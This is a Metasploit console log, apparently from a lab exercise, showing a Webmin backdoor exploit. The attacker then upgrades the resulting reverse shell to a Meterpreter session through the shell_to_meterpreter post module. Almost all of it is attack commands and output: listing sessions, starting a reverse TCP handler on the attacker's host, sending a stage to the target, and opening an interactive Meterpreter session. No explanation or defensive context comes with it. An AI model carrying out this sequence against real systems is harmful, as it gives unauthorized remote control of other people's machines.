 msf6 exploit(linux/http/webmin_backdoor) > search shell_to_meterpreter
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
0  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
msf6 exploit(linux/http/webmin_backdoor) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               10.1.26.20:4444 -> 10.1.26.30:44670 (10.1.26.30)
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.1.26.20:4433
[*] Sending stage (1017704 bytes) to 10.1.26.30
[*] Meterpreter session 2 opened (10.1.26.20:4433 -> 10.1.26.30:38592) at 2023-03-07 17:33:38 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter >